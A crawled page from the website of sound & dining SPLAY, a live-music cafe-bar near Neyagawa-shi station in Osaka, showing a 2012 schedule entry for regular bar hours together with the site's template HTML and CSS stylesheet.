

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://n-splay.net/calendar/286670
body_size: 3935
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>sound &amp; dining SPLAY - ＢＡＲ営業</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="sound & dining SPLAY,バー,寝屋川" />
<meta name="description" content="大阪 京阪寝屋川市駅より徒歩5分のところにある、アコースティックライヴスペース完備のカフェダイニングです。</br>出演アーティスト随時募集中!!" />
<meta property="og:title" content="sound &amp; dining SPLAY" />
<meta property="og:image" content="https://cdn.goope.jp/11660/12062823550229ks.png" />
<meta property="og:site_name" content="sound &amp; dining SPLAY" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="sound &amp; dining SPLAY / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?138526-1412145986";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/jscrollpane/jscrollpane.js"></script>
<script type="text/javascript" src="/assets/bgstretcher/bgstretcher.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->	
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
    });
</script> 

</head>
    <body id="calendar" class="smartphone">
        <div id="wrapper" class="bg_slide">
            <div id="wrapper_inner">
            
                    <div class="shop_title">
                            <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                            <div class="shop_tel">Tel&nbsp;/&nbsp;072-827-5161</div>
                    </div>        
    
                    <div class="site_title">
                            <h1 class="site_logo"><a href="http://n-splay.net"><img src='//cdn.goope.jp/11660/12062823550229ks_m.png' alt='sound &amp; dining SPLAY' /></a></h1>
                            <div class="site_description site_description_smartphone">大阪 京阪寝屋川市駅より徒歩5分のところにある、アコースティックライヴスペース完備のカフェダイニングです。</br>出演アーティスト随時募集中!!</div>
                    </div>        
                
      
              
      <!-- END top -->     
          
        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
            <div class="menubtn">MENU ▼</div>           
            <div id="navi_inner"> 
                <ul>
                    
                    <li><a href="/"  class="navi_top">Top</a></li>
                    
                    <li><a href="/info"  class="navi_info">Information</a></li>
                    
                    <li><a href="/calendar"  class="navi_calendar active">Schedule</a></li>
                    
                    <li><a href="/free/event"  class="navi_free free_44003">Event</a></li>
                    
                    <li><a href="/free/party_rental"  class="navi_free free_44574">PARTY・RENTAL</a></li>
                    
                    <li><a href="/free/consignment"  class="navi_free free_46519">Consignment</a></li>
                    
                    <li><a href="/free/blog"  class="navi_free free_25745">Blog</a></li>
                    
                    <li><a href="/about"  class="navi_about">about SPLAY</a></li>
                    
                    <li><a href="/contact"  class="navi_contact">Contact</a></li>
                                                  
                </ul>
            <br class="clear" />
            </div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
        <div class="under_navi"></div>          
      
        <div id="contents">
            <div id="contents_inner">

                <ul class="sub_navi_side">
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                                                    
                </ul>    

        <!-- メイン部分ここから -->
        <div id="main">
            <div id="main_inner">
  
    

    

    

    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">Schedule</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">ＢＡＲ営業</span>&nbsp; <span class="schedule_detail_date">2012-07-14 (Sat) 19:00～00:00</span> 
        </div>
        <div class="schedule_detail_title">
          ＢＡＲ営業
        </div>
        <div class="schedule_detail_body">
          
          <p>通常ＢＡＲ営業</p><p>19：00～24：00</p><p>&nbsp;</p><p>24：00～は、貸切営業になります</p>
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    
    

    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
        <div id="footer_inner">        
    <!-- BEGIN top -->
    <!----------------------------------------------
        
          ページ：トップ
        
     ---------------------------------------------->
    
    <script type="text/javascript">
    $(document).ready(function(){
    
      var imgs = [];
    
      $(".slideshow_img").each(function(index, element) {
      imgs.push(element.src);
      });
      
      if (imgs.length == 0) {
           imgs = [
          "/img/theme_salon2/salon2_slide_img_2.jpg",
          "/img/theme_salon2/salon2_slide_img_3.jpg", 
          "/img/theme_salon2/salon2_slide_img_1.jpg",                   
          ]; 
      }
     
    //  Initialize Backgound Stretcher
    $('.bg_slide').bgStretcher({
          images:imgs, 
          maxWidth: 1500,
    			imageWidth: 1024, 
    			imageHeight: 768,
    			nextSlideDelay: ,
    			slideShowSpeed: 'slow',
    			transitionEffect: 'fade',
    			sequenceMode: 'normal',
    			anchoringImg: 'center center',
    			anchoring: 'center center'    			
    });
    });
    </script>

<!-- TOPの背景イメージ読み込みのためのスライド画像 // -->
<div class="bgstretcher_img">
  
</div>
                <script type="text/javascript">
                    $(document).ready(function(){
                        $('.top_info_message,.welcome_area_message').jScrollPane();                     
                    });
                </script>


                <div id="welcome_info_area" class="clearfix">
                    <div class="welcome_info_area_inner">
                              <div class="welcome_area">
                                  <h2 class="welcome_area_title">Welcome</h2>
                                  <ul class="welcome_area_message welcome_area_message_smartphone"><li></li></ul>
                              </div>                    
                              <div class="top_info_area">
                                  <h2 class="top_info_title">Information</h2>

                                  <ul class="top_info_message top_info_message_smartphone">
                                      
                                  </ul>
                              
                              </div>  
                    </div>            
                </div>                                            
                

         <script type="text/javascript">
$(document).ready(function(){
        $('.today_area').jScrollPane();
    });
     </script>       
              <!-- サイドバー部分ここから // -->
              <div id="sidebar">
                  <div id="sidebar_inner" class="clearfix">
                      
                       <!-- ナビゲーションパーツここから // -->
                        <div class="navi_parts_smartphone">
                        <div id="navi_parts">
<div class="navi_parts_detail">
<a class="twitter-timeline" href="https://twitter.com/SplaySound?ref_src=twsrc%5Etfw">Tweets by SplaySound</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="http://n-splay.net" data-text="sound &amp;amp; dining SPLAY" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div  id="widget_facebook_like" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fn-splay.net&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;appId=837439917751931" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe>
</div>
</div>
<div id="widget_facebook_follow" class="social_widget social_widget_facebook_likebox">
<div style="text-align:left;padding-bottom:10px;">
  <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F100915916731202&tabs&width=340&height=70&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=false&appId" width="340" height="70" style="border:none;overflow:hidden;width:100%;" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
</div>
</div>

</div>

                        </div>
                       <!-- // ナビゲーションパーツここまで -->
                       
                <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.02.03 Tuesday</div>
                          
                  </div> 

        <div class="counter_area counter_area_smartphone">
            <div class="counter_title">カウンター</div>
            <div class="counter_today">
            Today&nbsp;:&nbsp;<span class="num">43</span>
            </div>
            <div class="counter_yesterday">
            Yesterday&nbsp;:&nbsp;<span class="num">328</span>
            </div>
            <div class="counter_total">
            Total&nbsp;:&nbsp;<span class="num">717283</span>
            </div>
        </div>
        
        <div class="qr_area qr_area_smartphone">
            <div class="qr_title">携帯サイト</div>
            <div class="qr_img"><img src="//r.goope.jp/qr/splay"width="100" height="100" /></div>
        </div>  

</div>
</div>

<!-- // サイドバー部分ここまで -->   

                    <!-- // コピーライト部分ここから -->   
                    <div id="footer_copyright">    
                          <div id="footer_copyright_inner">                                                    
                              <!--  スマホ用店舗名表示部分 -->
                              <div class="shop_title_footer clearfix">
                                  <div class="shop_info_footer">
                                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                                      <div class="shop_name_footer">sound & dining SPLAY&nbsp; </div>
                                  </div>
                                  <div class="shop_tel_footer">072-827-5161</div>
                              </div>
                              <!--  スマホ用店舗名表示部分ここまで -->         
                              <div>     
                                  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://n-splay.net">sound & dining SPLAY</a>. All Rights Reserved.
                                  </div>       
                                  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>      
                          </div>              
                        </div>
                    </div>  
                    <!-- // コピーライト部分ここまで -->   
            </div>
            </div>
            <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>




</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://n-splay.net/style.css?138526-1412145986
body_size: 10736
content:

/* -----------------------------------------

  Goope Style / Salon2
  2013.05.11  paperboy&co.

----------------------------------------- */
/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* ---------------------------------

 reset CSS

--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
	
/* --------------------------------------
	
	clear
	
--------------------------------------- */

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

/* --------------------------------------
	
	HTML再定義

--------------------------------------- */

html { 
  height:100%; 
  }

body{
    background:#9e9986  repeat  ;
    font:13px  arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    height:100%;
    width:100%;
    margin:0 auto;
    }
 

html>body #wrapper {
  width: 960px;
  margin: 0 auto;
  height: auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: url(/img/theme_salon2/white_09.png);
  background-repeat :repeat;
  } 
	
*html body #wrapper {
  margin: 0 35px;
  background-color: #ffffff;  
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/white_09.png', sizingMethod='scale');
  }	

/* --- トップページのみ --- */     
body#top div#wrapper {
  width: 100%;
  height:auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: none;  
  background-color: #000000;
  } 
/* --- トップページのみ --- */   	 

div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }		
	
body#top div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }			

br.clear {
  font-size: 0;
  line-height: 0;
  clear: both;
  }

div#contents {
  margin: 0 auto; 
  padding-bottom: 50px;
  width: 960px;
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0 35px;
  }  
  
/* --- トップページのみ --- */   
body#top div#contents {
  margin: 0 auto;
  width: 100%;
  padding-bottom: 0px;
  }  
body#top div#contents_inner {
  margin: 0;
  }    		
/* --- トップページのみ --- */       		
	
div#header_inner {
  margin: 0;
  }	

div#main {
  float:right;
	}

/* --- Main float none area--- */  
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
  float: none;
  }	
/* --- Main float none area--- */   
	
/* --- トップページのみ --- */   
body#top div#main {
  float: none;
  }
/* --- トップページのみ --- */   	
	
#main_inner {
  margin: 0;
  }	
  
.navi_parts_detail {
  text-align: left;
  }  

.rslides {
  display: none;
  }
   
/* --------------------------------------
	リンク
--------------------------------------- */

a:link {
	color: #000000;
	text-decoration: none;
	}
	
a:visited {
	color: #000000;
	text-decoration: none;
	}
  	
a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}
	
a:active {
	color: #000000;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    width:960px;
    position:relative;
    top:10px;
    margin:0 auto;
    text-align:right;
    }


.shop_rss {
    margin:3px 35px 0 6px;
    float:right;
    }


.shop_tel {
    color:#000000;
    margin:2px 0 0 6px;
    font-size:13px;
    letter-spacing:0.1em;
    float:right;
    }


/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #000000;
  font-size: 25px;
  font-weight: bolder;
  text-align: left;
  margin: 0 0 0 -225px;
  _margin: 0;
  padding: 0 0 60px 0;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 !important;
  }  
 /* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0 0 20px 0;
  padding: 0 0 40px 0;  
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */
  
.menubtn {
  display: none;
  }  
  
body #navi {
  width: 960px;
  _width: 1000px;/*IE6対策*/
  margin-bottom: 55px;    
  background-repeat :repeat;  
  }   
  
html>body #navi {
  background-image: url(/img/theme_salon2/black_09.png);
  background: #000000;		
  } 
	
*html body #navi {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/black_09.png', sizingMethod='scale');
  }  

/* --- トップページのみ --- */    
body#top #navi {
  width: 100%;
  position: static;
  margin: 0; 
  _position: absolute;/*IE6対策*/
  }	
/* --- トップページのみ --- */   

#navi_inner {
  display: block;
  padding: 0 0 10px 0;
  width: 960px;
  margin: 0 auto;
  overflow: hidden;
  }     
	
#navi_inner ul {
  list-style-type: none;
  padding: 12px 0 0;
  margin: 0 10px;
  line-height: 25px;
  position: relative;
  left: 50%;
  float: left;
  } 		
		
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: -50%;
  float: left;
  }		

#navi_inner ul li a {
  display: block;
  padding: 0 10px 0;
  color: #9a9a9a;
  font-size: 12px;
  text-decoration: none;
  }
								
#navi_inner ul li a:hover {
  color: #ffffff;
  }

html>body #navi ul li .active {
  color: #ffffff;
  }
  
/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
  }
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
  font-size: 12px;
  width: 200px;
  position: relative;
  padding: 0;
  top: 100px;
  }
  
.sub_navi_side ul.sub_navi {
  padding: 0;
  }  
  
body#free  .sub_navi_side, 	
body#reservation  .sub_navi_side, 	
body#coupon  .sub_navi_side, 	
body#contact  .sub_navi_side, 	   
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
  }  
  
ul.sub_navi_side li {
  }

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 0 15px 8px 15px;
  display: block;
  color: #000000;
  font-weight: bold;
  text-decoration: underline;
  } 
  
ul.sub_navi_side li a:hover {
  color: #bcbcbc;
  }  
	
/* フリーページナビゲーション用 */
	
.free_area {
  }	

body .site_title {
  width: 960px;
  margin: 0 auto ;
  *margin: -20px auto 0; /* IE6,IE7のみ */
  text-align: center;
  padding: 10px 0 30px 0;   
  background-repeat : repeat;
  }        

html>body .site_title {
  background-image: url(/img/theme_salon2/white_09.png);
  } 
	
*html body .site_title {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/white_09.png', sizingMethod='scale');
  }	  

/* --- トップページのみ --- */    	
body#top .site_title {
  width: 100%;  
  }	
/* --- トップページのみ --- */	
  
h1.site_logo {
  width: 960px;
  margin: 0 auto;
  font-weight: bold;
  font: 45px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  padding: 10px 0 5px 0;	
  }
	
.site_description {
    width:960px;
    color:#000000;
    letter-spacing:0.1em;
    margin:0 auto;
    font:12px  futura,arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    }
  	

body#top .under_navi {
  padding-bottom: 300px;
  }		
  
h1.site_logo a:visited {
  text-decoration: underline;
  }
  	
h1.site_logo a:hover {
  text-decoration: underline;
  }
	
h1.site_logo a:active {
  text-decoration: underline;
  } 
		
/* --------------------------------------
	
	サイドバー
--------------------------------------- */

#sidebar {
  width: 960px;
  margin: 0 auto;
  }

#sidebar_inner {
  margin: 0 35px;  
  }
  
/* ナビパーツ */
div#navi_parts {
  font-size: 12px;
  margin: 0 50px 0 0;
  padding: 20px 0;  
  float: left;  
  color: #ffffff;
  }
  
.navi_parts_detail {
  float: left;
  margin: 0 20px 0 0; 
  } 		

/* today */
.today_area {
    margin:20px 40px 20px 0;
    font-size:12px;
    padding:0 40px 0 0;
    float:left;
    height:140px;
    color:#ffffff;
    border-right:1px solid #464646;
    }

  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
  text-decoration: underline;
  }
	
.today_area a:hover {
  text-decoration: underline;
  }
        	
.today_area a:active {
  text-decoration: underline;
  }    

.today_title {
  font-weight: bolder;
  }

.today_schedule {
  margin: 10px 0 0 0;
  padding: 0px;
  }
	
.today_schedule a {
  color: #ffffff;
  }
	
/* カウンター */

.counter_area {
    float:left;
    margin:20px 40px 20px 0;
    padding:0 40px 0 0;
    height:140px;
    border-right:1px solid #464646;
    color:#ffffff;
    }


.counter_title {
  font-size: 12px;
  font-weight: bolder;
  margin-bottom: 10px;
  }
		
.counter_today {
  margin: 0 0 7px 1px;
  }
	
.counter_today span.num {
  font-weight: bolder;
  }
	
.counter_yesterday {
  margin: 0 0 7px 1px;
  }
	
.counter_yesterday span.num {
  font-weight: bolder;
  }
	
.counter_total {
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
  font-weight: bolder;
  }	

/* QRコード */

.qr_area {
    float:left !important;
    margin:20px 40px 20px 0 !important;
    padding:0 40px 0 0 !important;
    height:140px !important;
    border-right:1px solid #464646 !important;
    }


.qr_title {
  margin-bottom: 10px;
  font-size: 12px;
  font-weight: bolder;
  }

.qr_img {
  }

/* --------------------------------------
	フッター
--------------------------------------- */

html>body #footer {
  clear: both;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  background-image: url(/img/theme_salon2/black_08.png);
  background-repeat: repeat;
  } 
	
*html body #footer {
  clear: both;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  background-repeat :repeat;
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/black_08.png', sizingMethod='scale');
  }	
  
/* --- トップページのみ --- */ 
html>body#top #footer {
  width: 100%;
  }	
*html body#top #footer {
  width: 100%;
  }	
/* --- トップページのみ --- */ 
	
div#footer_copyright {
  width: 100%;
  height: 40px;
  background-color: #000000;
  }	

div#footer_copyright_inner {
  width: 960px;
  margin: 0  auto;
  }	

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 35px;
    float:left;
    font-size:12px;
    }


.powered {
    margin:10px 35px;
    float:right;
    font-size:12px;
    }

    
.powered a:link,
.copyright a:link {
  color: #ffffff;
  text-decoration: underline;
  }
	
.powered a:visited,
.copyright a:visited {
  color: #ffffff;
  text-decoration: underline;
  }
	
.powered a:hover,
.copyright a:hover {
  color: #ffffff;
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
  color: #ffffff;
  text-decoration: underline;
  }

/* --------------------------------------
	トップ
--------------------------------------- */

/* --トップ以外のwelcomeエリアを見えなくする-- */
body#info #welcome_info_area , 	  
body#photo #welcome_info_area , 	 
body#menu #welcome_info_area , 	
body#calendar #welcome_info_area , 	   
body#about #welcome_info_area ,
body#contact #welcome_info_area , 	  
body#coupon #welcome_info_area , 	
body#reservation #welcome_info_area , 	
body#free #welcome_info_area  {
  display: none;
  }  

#welcome_info_area {
  color: #ffffff;
  width: 100%;
  line-height: 17px;
  padding-top: 20px;  	
  }
  
.welcome_info_area_inner {
  width: 960px;
  margin: 0 auto;    
  }  

.welcome_area {
  height: 100px;
  width: 410px;  
  float: left;
  margin-left: 35px;
  padding: 0 0 0 0;    
  } 
  
.welcome_area_title {
  font-size: 17px;
  font-weight: normal;
  margin: 0 0 10px 0;
  }
		
.welcome_area_message {
  font-size: 11px;
  height: 50px;
  }
	
.top_info_area {
  float: right;
  width: 410px;  
  margin-right: 35px;  
  list-style-type: none;
  }
	
.top_info_title {
  font-size: 17px;
  font-weight: normal;
  padding: 0 0 0 0;
  margin: 0 0 10px 0;
  text-align: left;	
  }
	
.top_info_message {
  font-size: 11px;
  height: 50px;
  }	
	
.top_info_message li a {
  color: #ffffff;
  font-size: 11px;
  margin: 0 0 5px 0;
  text-decoration: underline;	
  }
		
.top_info_date{
  margin-right: 10px;	
  }		
		
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 650px;
  margin: 0 0 32px 0;
  }

.info {
  width: 650px;
  padding:0 1px;  
  margin: 0 0 25px 0;
  }
	
.info_photo {
  padding: 0 1px;
  margin: 0 0 15px 0;
  }	
	
.info_photo img {
  }	

.info_date {
  color: #000000;
  font-size: 12px;
  margin: 0 0 4px 0;
  padding: 0 1px 0 1px;
  }
	
.info_title {
  padding: 0;
  font-size: 17px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  }
	
.info_body {
  color: #000000;
  padding: 0 1px 30px 1px;
  border-bottom: 1px dotted #343434; 
  }

.info_area a:hover {
  text-decoration: underline;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	width: 100%;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
    color: #000000;
	margin: 0 0 50px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 100px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 20px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
  color: #ff3355;
  }
					
.table_calendar td.sat p.day {
  color: #0250d0;
  }
	
.schedule {
  margin: 0 0 20px 0;
  }
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
  text-decoration: underline;
  }
	
.schedule a:hover {
  text-decoration: underline;
  }
        	
.schedule a:active {
  text-decoration: underline;
  }
		
.schedule_date {
  font-weight: bolder;
  font-size: 17px;
  margin: 0 0 12px 0;
  padding: 0 0 6px 0;
  border-bottom: 1px dotted #343434; 
  }
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
  }
			
.schedule ul li {
  margin: 0 0 10px 0;
  line-height: 20px;
  }
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #000000;;
  color: #ffffff;
  }
				
.schedule_time {
  font-weight: bolder;
  }
					
.schedule_title {
  font-weight: bolder;
  }

.schedule_detail {
  width: 650px;
  margin: 0 0 36px 0;
  padding: 0 0 8px 0;
  padding: 0 0 8px 0;
  }
    		
.schedule_detail_date {
  font-size: 12px;
  color: #000000;
  }
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #000000;
  color: #ffffff;
  }
	
.schedule_detail_title {
  color: #000000;
  font-weight: bolder;  
  font-size: 14px;
  margin: 10px 0 3px 0;
  }
			
.schedule_detail_body {
  color: #000000;
  line-height: 20px;
  }
			
.schedule_detail_body img {
  margin: 4px 0 10px 0;
  }

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:650px;
	margin: 0 0 40px 0;
	}

.menu_list {
	margin: 0 0 50px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 0 0 10px;
	font-weight: bolder;
	font-size: 17px;
	border-bottom: 1px dotted #343434;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu {
	margin: 0 0 15px 0;
	}	

.menu_price {
  color:	#000000;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #000000;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;
	}
	
.menu_area a:link {
  text-decoration: underline;  
	}
	
a:visited {
  text-decoration: underline;  
	}	

.menu_area a:hover {	
	text-decoration: underline;
	}
	
.menu_area a:active {
	text-decoration: underline;
	}		 		

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  color: #000000;
  margin: 0 0 25px 0;
  padding: 0 0 10px;
  font-weight: bolder;
  font-size: 17px;
  border-bottom: 1px dotted #343434;
  }

.photo_area {
  width: 650px;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 30px 0;
  padding: 0 0 0 15px;
  }
	
.album:last-child {
  padding: 0 0 15px 15px;
  }	
			
.photo_thumb {
  float: left;
  margin: 0 15px 15px 0;
  }

.photo {
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 10px 0;
  padding:0 1px;
  }
	
.photo_date {
  color: #000000;
  text-align: left;
  margin-bottom: 4px;
  padding:0 1px 0 1px;
  }

.photo_title {
  color: #000000;
  font-size: 15px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  padding:0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #343434;
  }
	
.photo_area a:hover {
  text-decoration: underline;
  }	
	
/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
  text-decoration: underline;
  }
	
.coupon_area a:hover {
  text-decoration: underline;
  }
	
.coupon_area a:active {
  text-decoration: underline;
  }

.coupon_area {
  margin-bottom: 40px;
  }	
	
.coupon {
  padding: 0;
  margin-bottom: 20px;
  }
			
.coupon_image img {
  float: left;
  margin: 0 25px 25px 0;
  }

.coupon_qr {
  width: 110px;
  }

.coupon_title {
  font-weight: bolder;
  margin-bottom: 10px;
  font-size: 17px;
  }
	
.coupon_body {
  float: left;
  }	

.coupon_body ul {
  color: #000000;  
  font-weight: bolder;
  margin-bottom: 10px;  
  }
	
.coupon_body ul li {
  list-style-type: none;
  }

.coupon_print {
  font-weight: bolder;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  }

.map {
  width: 100%;
  height: 100%;
